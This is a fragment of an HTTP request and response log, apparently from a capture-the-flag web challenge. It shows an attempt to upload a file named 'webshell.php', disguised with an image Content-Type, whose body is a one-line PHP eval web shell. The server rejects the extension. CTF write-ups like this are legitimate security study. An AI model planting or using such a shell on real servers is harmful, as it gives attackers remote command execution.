 Origin: http://week-1.hgame.lwsec.cn:31641
Connection: close
Referer: http://week-1.hgame.lwsec.cn:31641/
Cookie:
session=MTY3MzY2ODIyNnxEdi1CQkFFQ180SUFBUkFCRUFBQU9fLUNBQUlHYzNSeWFXNW5EQTBBQzJO
b1lXeHNaVzVuWlVsa0EybHVkQVFDQUg0R2MzUnlhVzVuREFnQUJuTnZiSFpsWkFOcGJuUUVBZ0FHfOnL
yanXiXfpB2SfvkwrJ6SNesVTmK44Qv_vf4U8rPYS; PHPSESSID=9bgk0mcc4k9lqes5dkskguecq1
-----------------------------342117149220764519729915938​58
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST[cmd]);?>
Content-Type: text/html; charset=UTF-8
{"json":"Invalid File Extension!"}